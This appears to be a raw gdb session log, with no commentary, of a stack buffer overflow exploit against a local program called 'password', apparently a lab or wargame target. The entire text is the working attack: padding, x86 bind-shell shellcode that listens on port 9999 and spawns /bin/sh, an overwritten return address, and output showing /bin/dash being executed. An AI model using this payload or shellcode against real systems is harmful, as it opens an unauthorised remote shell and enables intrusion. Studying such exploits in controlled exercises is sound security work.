 (gdb) run < <(python -c 'print "A"*200 + "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96\x43\
x52\x66\x68\x27\x0f\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56\x89\xe1\xcd\x80\xb0\x66\xd1\xe3\xcd\x80\x52\x52\x56
\x43\x89\xe1\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2
f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" + "A"*328 + "\x10\xF1\xFF\xBF"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/deadlist/password < <(python -c 'print "A"*200 + "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\
\x58\x99\x89\xe1\xcd\x80\x96\x43\x52\x66\x68\x27\x0f\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56\x89\xe1\xcd\x80\xb0
\x66\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0
b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" + "A"*328 + "\x10\xF1\xFF\xBF"')
Breakpoint 2, 0x0804848a in checkpw ()
(gdb) c
Continuing.
Please enter the password: Access Denied!
process 3320 is executing new program: /bin/dash